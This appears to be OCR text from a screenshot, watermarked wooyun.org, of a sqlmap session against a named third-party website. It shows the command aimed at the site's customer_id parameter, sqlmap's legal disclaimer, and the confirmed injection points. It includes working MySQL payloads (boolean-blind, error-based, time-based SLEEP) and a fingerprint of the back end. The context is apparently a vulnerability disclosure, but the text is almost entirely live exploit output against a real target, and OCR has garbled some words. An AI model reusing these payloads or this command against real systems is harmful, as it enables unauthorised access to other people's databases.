 C:\Python27>python sqlmap/sqlmap.py -u http://manage.qyt8.com/weixinpl/order_kt
/show_ktv.php?customer_id=
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:22:13
2
9:22:14] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run properl
[19:22:14] [INFO] resuming back-end DBMS 'mysql'
[19:22:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5030 OR (5071=5071)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7406 OR (SELECT 8999 FROM(SELECT COUNT(*),CONCAT(0x71
a717671,(SELECT (CASE WHEN (8999=8999) THEN 1 ELSE 0 END)),0x71787a6271,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8415 OR 2274=SLEEP(5)
---
[19:22:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
www.wooyun.org